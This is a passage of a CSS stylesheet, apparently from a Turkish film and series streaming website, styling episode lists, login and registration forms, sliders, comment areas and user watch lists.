color: #005baa; font-size: 11px; font-weight: normal; text-align: center; margin-left: 11.2px; margin-top: 11.2px; font-family: 'Noto Sans', arial, serif } .listepisodesx:hover { background: transparent; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear } .listepisodesx img { width: 225px; height: 326px; border-radius: 5px } .bolum-altx { width: 205px; height: 41px; float: left; color: #fff; font-size: 15px; font-weight: 700; padding-top: 4px; line-height: 14px; font-family: 'Noto Sans', arial, serif; position: absolute; margin-top: -48px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding-left: 10px; padding-right: 10px; background: #000000; opacity: 0.9; margin-left: 1.5px; } .bolum-altx a { color: #fff; font-size: 15px } .bolum-ustx { color: #ccc; font-size: 11px; font-weight: normal; overflow: hidden; font-family: 'Noto Sans', arial, serif; margin-top: 4px; background: rgba(0, 0, 0, 0.75); padding: 3px; border-radius: 5px; margin-left: 147px; width: 70px; height: 22px; position: absolute; line-height: 0px } #bossid2 { margin-top: -15px } #bossid { margin-top: 8px } .incontent { padding-bottom: 12px; margin: 0 auto; float: left; width: 690px; margin-bottom: -3px; } .inepisode { width: 100%; float: left; padding: 0px; } .adv-l { margin-right: -8px !important; margin-top: -280px !important } .adv-r { margin-left: -9px !important; margin-top: -280px !important } .inputt { color: #fff; border: 0px; text-indent: 5px; height: 35px; font-weight: bold; width: 283px; font-family: Poppins, arial, helvetica, sans-serif; margin-top: 2px; position: absolute; border-top-right-radius: 2px; border-bottom-right-radius: 2px; background-color: rgba(0, 0, 0, .25); } .inputt::placeholder { color: #4f5d7f } .inputt:-ms-input-placeholder { color: #4f5d7f } .inputt::-ms-input-placeholder { color: #4f5d7f } .inputt:focus { outline: none; } #header i.fas.fa-search { padding: 11px 10px 11px 10px; background: #0f0f0f; border-top-left-radius: 2px; margin-top: 2px; border-bottom-left-radius: 2px; font-size: 15px; background-color: rgba(0, 0, 0, .25); color: #9a86ff; } #inputara { background: #ffd70d; border: 1px solid #ffd70d; height: 36px; width: 50px; font-weight: 700; font-size: 16px; font-family: noto sans, arial, helvetica, sans-serif; border-radius: 2px; cursor: pointer; position: absolute; margin-left: 5px; } .remove-parent { margin-left: -169px; } .wppb-user-forms, .wppb-user-forms * { background: #101010; margin-top: 10px; } .wppb-user-forms ul { max-width: -webkit-fill-available !important; } .wppb-user-forms ul li { padding-bottom: 0px !important; } .wppb-form-field label { padding-bottom: 35px !important; width: 27% !important; margin-left: 15px !important; font-family: 'Noto Sans', arial, serif !important; font-weight: bold !important; font-size: 14px !important; margin-top: 3px !important; } .wppb-user-forms input:not([type="button"]):not([type="reset"]):not([type="submit"]) { background: #fff !important; height: 35px !important; font-family: noto sans, arial, serif; text-indent: 5px; } .wppb-form-field textarea { height: 100px !important; margin-bottom: 20px !important; background: #fff !important; font-family: noto sans, arial, serif; text-indent: 5px; } .wppb-send-credentials-checkbox label { display: none !important; } #select_user_to_edit_form p { display: none !important; } #wppb_form_success_message, .wppb-success { font-family: Poppins, arial, serif !important; font-weight: normal !important; margin: 12px 0px 12px 0px !important; } #wppb_general_top_error_message, .wppb-error, .wppb-warning { font-family: 'Noto Sans', arial, serif !important; font-weight: bold !important; margin: 12px 0px 12px 0px !important; } .wppb-field-error>label { background: transparent !important; color: #939393 !important; margin-bottom: -10px !important; } .wppb-field-error img { margin-left: 5px !important; padding: 0px !important; background: transparent !important; } .wppb-form-field>span.wppb-form-error { color: #000 !important; border-top: 0px !important; background: #c00 !important; padding: 10px 10px 10px 10px !important; font-family: noto sans, arial, serif; } .wppb-register-user .wppb-field-error { background-color: transparent !important; border: 0px !important; } .wppb-form-field>span { background: transparent !important; } .wppb-user-forms * { font-size: 14px !important; font-weight: bold !important; } #rememberme { height: 11px !important; } #wppb-login-wrap .login-password label { font-family: 'Noto Sans', arial, serif !important; } #wppb-login-wrap p { font-family: 'Noto Sans', arial, serif !important; margin-left: 10px !important; margin-right: 10px !important; } #wppb-login-wrap .login-username label { margin-top: 3px !important; } #wppb-login-wrap { padding-top: 5px; margin-bottom: 10px; } #wppb-login-wrap .login-password label { margin-top: 3px !important; } .login-password { margin-top: 5px !important; } .g-recaptcha { display: block !important; } #wppb-recover-password { padding: 2px 10px 0px 10px; } #wppb-recover-password-button { margin-bottom: 10px; margin-top: -15px; } .wppb-username-email { margin-left: -15px !important; } #recaptcha_pb_register0 { display: inline-block !important; margin-top: -15px !important; } .fa { background: transparent !important; } .cld-count-wrap { font-family: noto sans, arial, serif; } .bolumcontent { width: 248px; float: right; height: auto; margin-bottom: 15px; } .hatali { border: 0px; cursor: pointer; margin-right: 4px; padding: 4px 5px; transition: background-color 0.5s; font-size: 12px; background-color: rgba(41, 70, 204, 0.45); border-radius: 5px; font-weight: normal; font-family: 'Poppins', arial, sans-serif; float: right; margin-top: -3px; color: #fff; display: inline-block; } .hatali:focus { outline: none; } .hatali:hover { background: #425579; color: #fff; } .mobilhata { display: none; position: fixed; z-index: 9999999; padding-top: 100px; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0, 0, 0, 0.75); } .mobilhata-content { margin: auto; padding: 20px 15px 20px 15px; width: 305px; color: #fff; border-radius: 2px; background: rgba(22, 26, 46, 0.9); } .mobilhata-content h4 { background: #090909 !important; border: 0px !important; color: #fff !important; font-family: noto sans, arial, serif !important; font-weight: 700 !important; text-transform: uppercase !important; margin-top: -4px !important; margin-bottom: 3px !important; width: auto !important; border-radius: 2px; } .hatakapat { color: #fff; float: right; font-size: 28px; font-weight: bold; margin-right: 0px; margin-top: 3px; } .hatakapat:hover, .hatakapat:focus { color: #fff; text-decoration: none; cursor: pointer; } .footeright a { text-indent: 5px; font-size: 22px } #imdbsag { float: right; margin-right: 10px; font-size: 11px; border-radius: 3px; color: #000; background: url(../img/imdb.jpg); margin-top: -30px; font-weight: bold; font-family: 'Noto Sans', arial, serif; padding-left: 4px; padding-right: 4px } #icerikcat { width: 940px; font-family: 'Noto Sans', arial, serif; font-size: 14px; padding: 10px; margin-top: 3px; color: #ccc; background-color: rgba(5, 1, 26, .58); display: inline-block; margin-bottom: -2px; } #icerikcat2 { line-height: 23px; } #icerikcatleft { margin-bottom: -3px; } #icerikcatright { font-family: Poppins, arial, serif; float: left; margin-left: 170px; margin-top: -237px; } #feelbox-widget ul li #feelbox-cell div { font-family: "Noto Sans", arial, helvetica, sans-serif; font-size: 15px; } .bolumust { width: 100%; height: 28px; color: #fff; font-size: 13px; font-family: noto sans, arial, serif; background: #000; font-weight: normal; padding-top: 10px; background-color: rgba(75, 62, 140, .1); border-bottom: 1px dashed rgba(205, 194, 255, .1); } .bolumust a { font-size: 13px; color: #fff; } .baslik { width: auto; float: left; text-align: left; margin-left: 22px; text-indent: 20px; height: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .tarih { text-align: center; float: right; height: 100%; margin-right: 20px; } .sonra { float: left; width: 33%; text-align: center; height: 100%; } .listhead { height: 28px; color: #fff; font-size: 14px; padding-top: 10px; font-weight: normal; margin: 0 auto; margin-top: 10px; width: 100%; background-color: rgba(64, 38, 199, 0.58); font-family: Poppins, arial, serif !important; } .dizilisteleme { min-height: 80px; max-height: 320px; overflow: auto; width: 98%; margin: 0 auto; } .baslik2 { width: auto; float: left; text-align: left; text-indent: 10px; height: 100%; } ul#myUL::-webkit-scrollbar { width: 6px; } ul#myUL::-webkit-scrollbar-track { background: #222; } ul#myUL::-webkit-scrollbar-thumb { background: #aaa; } ul#myUL { margin-left: -32px; overflow-y: auto; max-height: 320px; width: 954px; margin-top: 0px; margin-bottom: 0px; } input#myInput { border: 0; height: 36px; font-family: FontAwesome, noto sans, serif; background: transparent; font-size: 14px; color: #000; margin-top: -10px; font-weight: 700; width: 300px; text-indent: 8px; } input#myInput::placeholder { color: #000; } input#myInput:focus { outline: none; } ul#menu-eskiler { padding: 0px; margin-top: 0px; } .yenimenu::-webkit-scrollbar { width: 6px } .yenimenu::-webkit-scrollbar-track { background: #333 } .yenimenu::-webkit-scrollbar-thumb { background: #aaa } .dropbtn { color: #ccc; font-size: 16px; border: none; cursor: pointer; background: transparent; font-family: noto sans, arial, serif; font-weight: bold; } .dropbtn:focus { outline: none; } .yenimenu li { list-style: none; width: 25%; float: left; } .dropdown { position: relative; display: inline-block; width: 1000px; padding: 8px 0px 8px 0px; margin-bottom: -4px; background-color: rgba(5, 1, 26, .58); } .dropdown a { font-size: 16px; font-family: Poppins, arial, serif; font-weight: normal; text-decoration: none; padding: 10px; color: #cdc2ff; } .dropdown a:hover { color: #fff; } .dropdown-content { margin-bottom: -8px; display: none; background-color: #121314; width: 1000px; overflow: auto; z-index: 1; overflow-x: hidden; margin-top: 8px; } .dropdown-content a { color: #ccc; padding: 12px 16px; text-decoration: none; display: block; font-family: noto sans, arial, serif; } .yenimenu { padding: 0; list-style-type: none; max-height: 276px; overflow: auto; margin-top: 0px; margin-bottom: 0px; } .dropdown-content a:hover { background-color: #ffd70d !important; color: #000 } .show { display: block; } #filmnot { font-size: 15px; padding: 5px 10px; margin: 0 auto; width: calc(100% - 20px); text-align: left; border-radius: 2px; display: inline-block; margin-top: 10px; background-color: #1b2252; color: #c2d4ff; margin-bottom: 10px; } #infokapa { font-size: 32px; font-weight: bold; cursor: pointer; font-family: noto sans, arial, serif; float: right; margin-right: 24px; color: #000; margin-top: 4px; } #uyebilgi i.fa.fa-info-circle { font-size: 22px; } #perde { display: none; position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; background-color: black; opacity: 0.99; filter: alpha(opacity=80); z-index: 100 } .ac-kapa { position: relative; z-index: 101; border: 0; margin-right: 4px; padding: 4px 5px; transition: background-color .5s; font-size: 12px; background-color: rgba(41, 70, 204, 0.45); border-radius: 5px; font-weight: normal; font-family: Poppins, arial, sans-serif; float: right; margin-top: -3px; color: #fff; cursor: pointer; display: inline-block; } .ac-kapa:focus { outline: none; } .ac-kapa:hover { background: #425579; color: #fff; } .gizlenecek { position: relative; background-color: YellowGreen; z-index: 99; color: white; text-align: center; padding: 10px } .video { position: relative; z-index: 101; display: block; margin-top: -10px; } .film-ismi a { line-height: 25px; color: #ffd70d; font-size: 15px; } input.form-control { width: 100%; height: 35px; margin-bottom: 15px; font-family: 'Noto Sans', arial, serif; border: 0px; text-indent: 10px; border-radius: 2px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } textarea.form-control { width: 100%; margin-bottom: 10px; font-family: 'Noto Sans', arial, serif; border: 0px; text-indent: 5px; border-radius: 2px; font-size: 13px; padding-top: 7px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } .alert.alert-danger { border-radius: 2px; background: #dc1818; color: #fff; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; font-family: Poppins, arial, serif; font-weight: normal; } .iletisimalani { margin: 0 auto; float: left; width: 100%; margin-bottom: 12px; } .giris { display: none; position: fixed; z-index: 9999999; padding-top: 100px; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0, 0, 0, 0.75); } .giris-content { background-color: #121314; margin: auto; padding: 25px 15px 1px 15px; width: 305px; color: #fff; border-radius: 2px; } .giris-content h4 { background: #090909 !important; border: 0px !important; color: #fff !important; font-family: noto sans, arial, serif !important; font-weight: 700 !important; text-transform: uppercase !important; margin-top: -4px !important; margin-bottom: 3px !important; width: auto !important; border-radius: 2px; } .giriskapat { color: #fff; float: right; font-size: 28px; font-weight: bold; margin-bottom: -25px; margin-right: 12px; margin-top: -29px; } .giriskapat:hover, .giriskapat:focus { color: #fff; text-decoration: none; cursor: pointer; } .inpage label { font-family: 'Noto Sans', arial, serif; font-size: 14px; color: #939393; width: 14%; float: left; } .inpage input, .inpage textarea { width: 100%; float: left; height: 40px; margin-bottom: 20px; border-radius: 2px; font-family: 'Noto Sans', arial, serif; text-indent: 7px; font-size: 14px; background-color: transparent; border: 1px solid rgba(205, 194, 255, .1); color: #fff; -webkit-box-sizing: border-box; } .inpage textarea { height: 115px; text-indent: 0; padding: 10px; } .inpage [type="submit"], .iletisimalani button { cursor: pointer; border: 0px; background: #0064ff; font-size: 15px; font-weight: normal; padding: 7px 15px; border-radius: 2px; width: 100%; color: #fff; font-family: Poppins, arial, serif; height: 40px; margin-bottom: 10px; } .iletisimalani button { width: calc(100% - 26px); margin: 0 0 20px 13px; } .inpage label.error { width: 100%; color: #9f0d0d; margin: -12px 0 12px 0; } #description { width: 85.5%; float: left; height: 100px; margin-bottom: 10px; border: 0px; border-radius: 2px; } .filmplus_spoiler { cursor: pointer; margin: 0 auto; border: 2px solid #2949cc; border-radius: 2px; margin-top: 10px; margin-bottom: 12px; } .filmplus_spoiler .filmplus_spoiler_header { cursor: pointer; background-color: #2949cc; width: calc(100% - 14px); margin: -1px; padding: 7px 7px 7px 10px; border-radius: 2px; } .filmplus_spoiler .filmplus_spoiler_header::before { font-family: FontAwesome; font-weight: normal; margin-left: 5px; margin-right: 5px; } .filmplus_spoiler div.filmplus_spoiler_content { display: none; font-size: 13px; margin-top: 6px; border-radius: 2px; padding-top: 5px; margin-bottom: 10px; color: #d9ddff; font-weight: normal; font-family: Poppins, arial, serif !important; cursor: text; width: calc(100% - 20px); margin-left: 10px; } .iletisimcontent { padding: 12px 0px 12px 0px; } #respond tr { margin-bottom: 10px; width: 100%; display: block; } .editicerik { padding: 0px; } .editicerik label { font-family: 'Noto Sans', arial, serif; font-size: 14px; width: 169px; text-indent: 15px; font-weight: normal; float: left; text-align: left; height: 48px; color: #c2d1ff; margin-top: 6px; } .editicerik input { width: calc(100% - 200px); float: right; height: 30px; margin-bottom: 20px; border-radius: 2px; font-family: 'Noto Sans', arial, serif; text-indent: 7px; font-size: 13px; margin-right: 15px; background: transparent; border: 1px solid rgba(205, 194, 255, .1); color: #fff; } #adduser { height: auto; display: inline-block; width: 100%; margin-top: 0px; background-color: rgba(1, 6, 26, 0.88); margin-bottom: 15px; } input#updateuser { width: calc(100% - 24px); margin-bottom: 16px; height: 35px; font-size: 14px; background: #6900ff; color: #fff; font-family: Poppins, arial, serif; font-weight: normal; float: left; margin-left: 12px; } table.form-table { width: 100%; } #facebook { width: 750px; } #twitter { width: 750px; } #instagram { width: 750px; } .success-register { border-radius: 2px; background: #2fd613; color: #000; font-family: Poppins, arial, serif; font-weight: normal; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; } #face { background: #4267B2; color: #fff; padding: 5px 8px; font-weight: normal; border-radius: 20px; } #twt { background: #1ea1f2; color: #fff; padding: 5px 8px; font-weight: normal; border-radius: 20px; } #insta { background: #de1c62; color: #fff; padding: 5px 8px; font-weight: normal; border-radius: 20px; } #face:hover { background: #c2daff; color: #000; } #twt:hover { background: #c2daff; color: #000; } #insta:hover { background: #c2daff; color: #000; } #icerikcatleft img { width: 159px; height: 236px; } .videoalt object, .videoalt embed, .videoalt iframe { width: 100%; height: 90px; } .videoalt img { width: 100%; height: 90px; } .bolumcontent ul { line-height: 30px; background-color: rgba(5, 1, 26, .88); padding-left: 10px; padding-right: 10px; margin-bottom: -10px; } .bolumcontent a { font-size: 13px; } .video br { display: none; } .bolum-ismi { display: inline-block; color: rgba(255, 255, 255, .8); text-transform: uppercase; font-size: 13px; float: right; } #temizle { float: right; font-weight: normal; font-size: 12px; color: rgba(255, 255, 255, .8); } #temizle a { position: relative; font-size: 12px; font-weight: normal; display: inline-block; font-size: 13px; float: right; color: #c2ccff; width: 100%; } .dsmobil2 { display: block; } .dsmobil { display: block; } .nomob2 { display: block; } .nomob { display: inline-block; } #commentprofil { float: right; width: calc(50% - 29px); padding: 5px; height: 73px; border: 1px solid rgba(205, 194, 255, .1); padding-bottom: 2px; margin-bottom: 10px; } #profilsola { width: 170px; float: left } #commentpos { float: right; width: calc(50% - 19px); margin-right: 2px; } #mailpos { float: right; border-radius: 5px; height: 60px; width: 60px; padding: 2px } #areapos { float: left; width: calc(50% - 5px); height: 122px; } #listpost { width: 100%; display: inline-block; margin-bottom: -10px; margin-top: 2px; } #gonderpos { float: right; width: calc(50% - 17px); } #addlist { color: #fff; background-color: rgba(82, 41, 204, .45); border-radius: 5px; float: right; padding: 4px 5px; font-weight: normal; font-family: 'Poppins', arial, serif; margin-top: -3px; font-size: 12px; display: inline-block; margin-right: 4px; } #addfav { color: #fff; background-color: rgba(82, 41, 204, .45); border-radius: 5px; float: right; padding: 4px 5px; font-weight: normal; font-family: 'Poppins', arial, serif; margin-top: -3px; font-size: 12px; display: inline-block; } span.pages { display: none !important; } .sayfalama { width: 100%; margin-bottom: 0px; float: left; height: auto; margin-top: 5px; } .sayac { padding: 7px; } .sayac span { font-weight: bold; font-size: 16px; } #dizilist { font-size: 15px; padding: 0px; border: 0px; font-family: Poppins, arial, serif; width: 97px; background: transparent; color: #fff; } #dizilist:focus { outline: none; } ul#listulx { position: relative; list-style-type: none; padding: 0px; margin: 0; margin-top: 13px; max-height: 400px; } #listul { position: relative; list-style-type: none; padding: 0px; margin: 0; margin-top: 13px; } #listul li a { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(74, 80, 140, 0.1); color: #a3c0d9; border-radius: 3px; } #listul li a:hover:not(.header) { color: #fff; background-color: #16266c; } #sidebax i.fas.fa-search { margin-right: 11px; color: #4f5d7f; } #sidebax .yazitip { height: 21px; background: #090909; margin: 0px; padding: 9px 0px 8px 13px; color: #fff; font-family: 'Noto Sans', arial, serif; font-size: 15px; font-weight: 700; text-transform: none; } #sidebax { width: 100%; margin: 0 auto; float: none; } #contentx { float: right; width: 250px; } #listul li { list-style: none !important; float: left; width: 50%; } .listcontent { width: 100%; min-height: auto; margin-bottom: 20px; float: left; } li.listNavShow { width: 25%; float: left; padding: 12px 0px; text-indent: 12px; } .listNavShow { padding: 12px; } #alpha { padding: 0px; margin-top: 0px; } #alpha a { font-size: 15px; color: #fff; } #main_content_wrap { margin-top: 23px; margin-bottom: -12px; } a.all { display: none !important; } .listNavHide { position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; } .listNav, .ln-letters { overflow: hidden; } .ln-letters { background-color: rgba(255, 255, 255, .08); } .ln-letters a { border-right: none; display: block; float: left; font-size: 15px; text-decoration: none; padding: 10px 13.6px 12px 13.6px; font-weight: bold; color: #cdc2ff; } .ln-letter-count { display: none; } .title { width: 100%; border-bottom: 2px solid rgba(205, 194, 255, .1); position: relative; font-size: 16px; margin-bottom: 10px; } .title .title-border { font-family: Poppins, arial, serif !important; display: inline-block; color: #fff; padding-bottom: 12px; padding-right: 5px; border-bottom: 2px solid #ffd70d; margin: 0px 0px -2px 0px; font-weight: normal; font-size: 16px; } .bd-blue { border-color: #007afc !important; } .bd-purple { border-color: #2958cc !important; } .bd-green { border-color: #26c850 !important; } #dizilist::placeholder { color: #4f5d7f } .bolumkalite { text-transform: none !important; padding-right: 7px !important; padding-left: 8px !important; background: #1d4ebf !important; display: inline-block; line-height: 19px; width: 36px; text-align: center; } textarea#up-about:-ms-input-placeholder { color: #4a648b; } textarea#up-about::-ms-input-placeholder { color: #4a648b; } textarea#up-about::placeholder { color: #4a648b; } textarea#up-about { width: calc(100% - 205px); float: right; height: 95px; margin-bottom: 20px; border-radius: 2px; font-family: 'Noto Sans', arial, serif; text-indent: 7px; font-size: 13px; margin-right: 15px; background: transparent; border: 1px solid rgba(205, 194, 255, .1); color: #fff; padding: 6px 5px 5px 0px; } .film-yil { position: absolute; color: #fff; font-size: 13px; font-weight: normal; overflow: hidden; padding: 4px 6px; border-radius: 5px; margin-left: 5px; margin-top: 5px; text-align: center; z-index: 9; } .film-kalite { margin-top: -2px; margin-left: 8px; float: left; color: #fff; font-weight: normal; } .list-item a { font-size: 14px; } span.infoelements { margin-right: 4px; color: #c2cfff; font-size: 14px; line-height: 24px; } .elements a { font-size: 13px; color: #fff; } #filmbilgileri { float: right; width: calc(100% - 175px); margin-top: 8px; } .film-afis { float: left; margin-top: 8px; } #listelements { width: 100%; display: inline-block; } #film-aciklama { position: relative; font-size: 14px; line-height: 21px; margin-top: -6px; max-height: 85px; padding-right: 10px; margin-bottom: 6px; overflow: hidden; } .elements { float: left; padding: 4px 5px; margin: 0px 5px 10px 0px; color: #fff; background-color: rgba(61, 68, 226, 0.45); border-radius: 3px; font-family: Poppins, arial, sans-serif; font-size: 13px; cursor: pointer; } .elements:hover { background-color: rgba(12, 11, 218, 0.45); } .butonlar { display: inline-block; float: right; margin-top: 7px; } form#filter { float: right; font-size: 15px; width: 255px; } .incontentalt .sayfalama { margin-top: 0px; } .incontentalt .bolum-ust { float: left !important; margin-left: 66px !important; } .incontentalt .listmovie { -webkit-flex: 0 0 16.66% !important; -ms-flex: 0 0 16.66% !important; flex: 0 0 16.66% !important; max-width: 16.66% !important; } .user-comment .filmplus_spoiler { width: 100% !important; } #datafetch { width: 316px; background: #031546; margin-top: 38px; position: relative; z-index: 99999; font-size: 0; } .listcontent li a:hover { color: #fff; background-color: #16266c; } .listcontent ul { position: relative; list-style-type: none; padding: 0px; margin: 0; margin-top: 13px; } .listcontent li { list-style: none !important; float: left; width: 50%; } .listcontent li a { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(74, 80, 140, 0.1); color: #a3c0d9; border-radius: 3px; } .facebook-share span { background: #4267B2; color: #FFF; padding-top: 4px; padding-bottom: 4px; padding-left: 7px; padding-right: 7px; border-radius: 3px; font-weight: bold; font-size: 11px; font-family: Arial; } .slideshow-container2 .owl-prev { margin-left: -26px !important; } .slideshow-container2 .owl-next { margin-right: -26px !important; } .slideshow-container2 .owl-theme .owl-nav [class*=owl-] { margin-top: -30px !important; padding: 0px 7px 8px 4px !important; background: transparent !important; } .slideshow-container2 { margin-bottom: -5px; padding: 30px 40px 12px 40px; position: relative; background: rgba(1, 10, 23, 0.58); } .slideshow-container2 .owl-dots { margin-top: 15px !important; } .slideshow-container { position: relative; background: rgba(5, 1, 26, .58); } .slideshow-container .owl-dots { margin-top: -2px !important; padding-bottom: 8px !important; margin-bottom: -5px !important; } .slideshow-container img { width: 160px !important; } .slideshow-container .owl-theme .owl-nav [class*=owl-] { background: transparent !important; color: rgba(255, 255, 255, .15) !important; } .slideshow-container .owl-theme .owl-nav [class*=owl-]:hover { color: #9383e6 !important; transition: 1s !important; } .mySlides { padding: 20px 40px; color: #fff; } .slideshow-container .prev, .slideshow-container .next { cursor: pointer; position: absolute; top: 50%; width: auto; margin-top: -28px; padding: 14px; color: rgba(255, 255, 255, .15); font-weight: bold; border-radius: 0 3px 3px 0; user-select: none; font-size: 25px; } .slideshow-container .next { position: absolute; right: 0; border-radius: 3px 0 0 3px; } .slideshow-container .prev:hover, .slideshow-container .next:hover { color: #9383e6; } .dot-container { text-align: center; position: relative; margin-top: -34px; margin-bottom: 8px; } .dot { cursor: pointer; height: 15px; width: 15px; margin: 0 2px; background-color: rgba(255, 255, 255, .15); border-radius: 50%; display: inline-block; transition: background-color 0.6s ease; } .active, .dot:hover { background-color: #5438e4; } .s-title { margin-bottom: 8px; } .s-title a { font-size: 16px; color: #ffd500; } span.s-imdb { margin-left: 6px; font-size: 15px; color: #c2cfff; } .slideshow-container #film-aciklama { max-height: 87px !important; } .slideshow-container span.infoelements { line-height: 24px !important; } .fade { -webkit-animation-name: fade; -webkit-animation-duration: 1.5s; animation-name: fade; animation-duration: 1.5s; } @-webkit-keyframes fade { from { opacity: .4 } to { opacity: 1 } } @keyframes fade { from { opacity: .4 } to { opacity: 1 } } .tikla-izle { position: absolute; margin-top: 215px; background-color: rgba(0, 0, 0, 0.75); font-family: Poppins, arial, serif !important; padding: 5px; cursor: pointer; width: 150px; text-align: center; } .tikla-izle a { color: #ffd70d; font-size: 15px; } .alert-desc2 { width: 92% !important; } .alert { float: left; margin-top: 8px; } .alert.alert-type-2 { padding: 0.9375rem; position: relative; } .alert-title { font-size: 15px; font-weight: normal; margin-top: -3px; font-family: Poppins, arial, serif !important; } .alert-info { background-color: rgba(38, 88, 199, 0.58); color: #fff; } .alert a { font-weight: bold; color: #c2d5ff; } .alert { padding: 0.625rem 0.9375rem; margin-bottom: 3px; border: 1px solid transparent; border-radius: 0; margin-top: 13px; } .alert.alert-type-2 .alert-icon { font-size: 35px; position: absolute; top: 7px; left: 10px; } .alert.alert-type-2 .alert-desc { padding-left: 37px; width: 95% } .alert-desc2 { margin-top: -5px; width: 98%; font-family: 'Noto Sans', arial, serif; font-size: 13px; } #category-button { overflow: auto; float: left; width: 100%; } #category-button label { float: left; width: 50%; margin-bottom: 0px; cursor: pointer; } #category-button label span { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(85, 74, 140, .1); color: #a3c0d9; border-radius: 3px; } #category-button label input { display: none; } #category-button input:checked+span { background-color: #16266c; color: #fff; } #mylist input#ara { font-size: 15px; padding: 0px; border: 0px; font-family: Poppins, arial, serif; width: 140px; background: transparent; color: #fff; margin-left: 3px; } #mylist form#mylistform { color: #4f537f; float: right; padding: 5.5px; margin-top: -5.5px; } #mylist .clearlist a { position: relative; width: auto; font-size: 15px; color: #4f537f; height: auto; } #mylist input#ara::placeholder { color: #4f537f; } #mylist input#ara:focus { outline: none; } #mylist .clearlist a:hover { color: #d9dfff; transition: 1s; } #mylist .sayfalama { margin-bottom: -10px; margin-top: 5px; } #mylist span.clearlist { position: relative; display: inline-block; float: right; width: auto; font-size: 15px; color: #4f537f; border-right: 2px solid #192139; padding: 3px 6px 3px 6px; margin-top: -1px; margin-right: -2px; } .sonrakiler .sayfalama { display: none; } #listulx li a { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(74, 80, 140, 0.1); color: #a3c0d9; border-radius: 3px; } #listulx li a:hover { color: #fff; background-color: #16266c; } .sfilm { width: calc(100% - 20px); padding: 10px 10px 6px 10px; background: rgba(55, 39, 140, 0.1); display: inline-block; margin-bottom: 6px; border-radius: 3px; height: 64px; position: relative; } .sf-img img { width: 40px; height: 60px; border-radius: 2px; } .sf-title a { color: #a3bed9; font-size: 14px; } .lc-title { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .sf-info { padding-bottom: 4px; margin-bottom: 4px; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-top: 7px; float: left; } .sf-img { float: left; margin-right: 10px; } .imdbicon { color: #ffd70d; } .dateicon { color: #26c850; margin-left: 5px; } .sf-play { position: absolute; right: 10px; top: 23px; } .playicon { font-size: 28px; color: #a3bbd9; } .sf-title { color: #a3acd9; border-bottom: 1px dashed rgba(205, 194, 255, .1); float: left; height: 26px; width: calc(100% - 83px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } #sfwidget { display: inline-block; margin-bottom: 5px; width: 100%; } .serialfilm { float: right; width: 250px; margin-bottom: 10px; } .remove_wh { display: contents; } .wl_rem { position: relative; padding: 0; -webkit-appearance: none; margin-left: -41px; margin-right: 15px; border: 0; font-size: 20px; height: 25px; width: 25.8px; margin-top: 5px; cursor: pointer; line-height: 26px; background: rgba(1, 11, 26, 0.88); color: #fff; border-radius: 4px; } .wl_rem:focus { outline: none; } ul.listMenu { position: absolute; background: #151d40; right: 0; width: 126px; margin-top: 34px; z-index: 99999; padding: 0; text-align: left; } ul.listMenu li { padding: 7px 12px; border-bottom: 1px solid rgba(205, 194, 255, .1); } ul.listMenu li a { font-size: 13px; color: #fff; } ul.listMenu li:hover { background: #16336c; transition: 0.5s; } a.favActive { color: #ffd70d !important; } a.wlActive { color: #00d9fc !important; } a.whActive { color: #26c850 !important; } .addToList { border: 0px; cursor: pointer; padding: 4px 5px; transition: background-color 0.5s; font-size: 12px; background-color: rgba(41, 70, 204, 0.45); border-radius: 5px; font-weight: normal; font-family: 'Poppins', arial, sans-serif; float: right; margin-top: -3px; color: #fff; display: inline-block; } .addToList:hover { background: #425579; color: #fff; } .addToList:focus { outline: none; } .emptyList { font-size: 13px; padding: 0px 0px 10px 0px; } #listehizala .emptyList { padding: 15px 0px 10px 0px; } .list { display: inline-block; float: right; position: relative; } .userList { display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; width: calc(100% + 10px); margin-top: 14px; } .lc-content .filmplus_spoiler { margin-top: 6px; margin-bottom: 5px; } .lc-content .filmplus_spoiler_content { display: none !important; } .gallerycontent { width: 100%; float: left; height: auto; padding: 0px; margin-bottom: 15px; margin-top: 0px; font-weight: normal; } .gallerycontent .owl-theme .owl-dots .owl-dot span { border-radius: 0px !important; height: 3px !important; width: 20px !important; } .gallerycontent .owl-theme .owl-nav [class*=owl-] { font-size: 42px !important; padding: 10px 4px 17px 7px !important; } .gallerycontent .owl-dots { margin-bottom: -15px; } .videoust { margin-bottom: 5px; } .videoust img, .videoust iframe { width: 100%; height: 90px; } .cancel-comment-reply { padding: 5px; margin-left: 3px; position: absolute; margin-top: -38px; font-family: Poppins, arial, serif; font-weight: normal; } .merhaba { font-size: 13px; font-weight: normal; margin-left: 3px; font-family: Poppins, arial, serif; } .cikis { margin-top: -2px; margin-left: 3px; font-family: 'Noto Sans', arial, serif; } #gonderpos i.fas.fa-exclamation-circle, #gonderpos i.fas.fa-paper-plane { margin-right: 4px; } .editicerik input#up-username { cursor: not-allowed; } .editicerik div#error-message { margin-bottom: 15px; } .dil { display: none; padding: 5px 5px 4px 6px; background-color: #16223c; 